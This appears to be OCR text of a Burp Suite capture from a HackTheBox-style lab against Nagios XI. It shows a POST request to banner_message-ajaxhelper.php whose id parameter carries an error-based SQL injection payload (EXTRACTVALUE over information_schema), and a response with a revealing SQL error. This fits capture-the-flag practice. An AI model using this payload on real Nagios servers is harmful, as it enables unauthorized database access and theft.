 Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=qka8q3jtsisq9plfrbc1r2tr04
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 112
8
9 action=acknowledge_banner_message&id=1 AND
EXTRACTVALUE(1,(select SCHEMA_NAME from
information_SCHEMA.SCHEMATA))
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Apr 2025 16:50:11 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=qka8q3jtsisq9plfrbc1r2tr04; expires=Sat, 19-A
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 141
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <p>
<pre>
SQL Error [nagiosxi] : Subquery returns more than 1 row
</pre>
</p>
16 {"message":"Failed to acknowledge message.","msg_type":"error"}